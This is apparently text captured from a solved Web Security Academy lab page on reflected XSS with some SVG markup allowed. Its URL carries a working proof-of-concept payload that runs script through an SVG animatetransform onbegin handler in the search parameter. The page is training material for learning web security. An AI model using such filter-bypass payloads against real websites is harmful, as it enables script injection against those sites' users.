 0a76008104df89de82fc38fe00aa009a.h1-web-security-academy.net/?search="><svg><animatetransform%20onbegin=alert(1)>
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '">
Search the blog...
Search
< Back to Blog